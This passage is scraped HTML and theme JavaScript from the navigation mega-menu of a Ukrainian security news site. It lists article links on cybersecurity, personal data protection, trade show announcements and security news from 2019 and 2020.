data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_a3a"  id="tdi_9_636" data-td_block_id="tdi_2_a3a" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_a3a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_a3a" data-td_block_id="tdi_2_a3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_a3a" data-td_block_id="tdi_2_a3a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_69f td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_69f" ><script>var block_tdi_10_69f = new tdBlock();
block_tdi_10_69f.id = "tdi_10_69f";
block_tdi_10_69f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_69f","tdc_css_class":"tdi_10_69f","tdc_css_class_style":"tdi_10_69f_rand_style"}';
block_tdi_10_69f.td_column_number = "3";
block_tdi_10_69f.block_type = "td_block_mega_menu";
block_tdi_10_69f.post_count = "4";
block_tdi_10_69f.found_posts = "63";
block_tdi_10_69f.header_color = "";
block_tdi_10_69f.ajax_pagination_infinite_stop = "";
block_tdi_10_69f.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_69f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  